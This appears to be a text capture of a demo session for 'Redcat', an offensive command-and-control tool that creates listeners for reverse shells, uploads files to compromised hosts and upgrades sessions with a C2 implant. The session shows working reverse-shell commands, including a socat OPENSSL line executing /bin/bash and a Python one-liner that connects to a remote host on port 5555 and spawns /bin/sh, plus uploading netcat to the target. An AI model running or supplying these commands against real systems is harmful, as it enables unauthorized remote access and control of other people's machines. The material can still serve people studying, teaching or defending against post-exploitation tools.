 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for reverse shells
kill kill the session or listener for a given id
upgrade upgrade a session with a C2 implant.
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session by default
download download a file from the remote host of a given session
upload upload a file to the remote host of a given session
local run a given command on the local system
help list commands or display the help for a given command
[None: @local] redcat🐈 listen ssl -b 4444 test/certs/cert-archlinux.pem test/certs/key-archlinux.pem --password pas
sword --ca-cert test/certs/cert-kali.pem
[2023-02-18 18:37:17.090] ssl listener 0 created and listening on :::4444
[None: @local] redcat🐈 listen tcp -b 5555
[2023-02-18 18:37:23.038] tcp listener 1 created and listening on :::5555
[None: @local] redcat🐈 show listeners
ID End point Protocol Expected platform
0 :::4444 ssl linux
1 :::5555 tcp linux
[2023-02-18 18:37:36.408] Connected to remote ::ffff:192.168.1.71:49946
[2023-02-18 18:37:39.296] ssl session 0, connected to root@kali-home, is now ready
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: 100.0% Complete
[2023-02-18 18:38:19.678] Connected to remote ::ffff:192.168.1.71:46942
[2023-02-18 18:38:22.484] tcp session 1, connected to daniel@kali-home, is now ready
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:~daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈 show sessions
ID User Remote host End point Protocol Platform
0 root kali-home ::ffff:192.168.1.71:49946 ssl linux
1 daniel kali-home ::ffff:192.168.1.71:46942 tcp linux
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/certs/cert-archlinux.pem,verify=1 EXEC:/bin
/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SY
SV), dynamically linked, interpreter /lib64/ld-linux-x86
-64.so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e8658b878
35d6fa6d, for GNU/Linux 4.4.0, stripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ python -c 'import socket,os,pty;s=socket.socket(sock
et.AF_INET,socket.SOCK_STREAM);s.connect(("archlinux",55
55));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2
(s.fileno(),2);pty.spawn("/bin/sh")'